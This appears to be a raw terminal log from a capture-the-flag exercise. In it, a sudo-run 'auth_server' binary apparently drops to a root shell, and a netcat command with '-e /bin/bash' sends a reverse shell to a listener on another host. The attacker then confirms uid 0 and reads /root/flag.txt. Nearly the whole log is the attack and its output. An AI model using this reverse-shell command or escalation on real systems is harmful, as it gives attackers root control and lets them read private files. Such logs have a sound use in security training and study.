 [jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$
[jetta@Relativity auth_server]$ sudo ./auth_server
sudo ./auth_server
[+] Checking Certificates...done
[+] Contacting server, please wait...could not establish connection
error: (12)
[root@Relativity auth_server]# /home/mauk/nc 192.168.1.130 445 -e /bin/bash
/home/mauk/nc 192.168.1.130 445 -e /bin/bash
root@ultima ~/ctf
# nc -lvp 445
nc: listening on :: 445 ...
nc: listening on 0.0.0.0 445 ...
nc: connect to 192.168.1.130 445 from 192.168.1.133 (192.168.1.133) 40800 [40800
]
id
uid=0(root) gid=0(root) groups=0(root)
ls -l /root/
total 4
-rw------- 1 root root 33 Mar  8  2013 flag.txt
cat /root/flag.txt
65afa0e5928b98f7ae283e16df2d43bf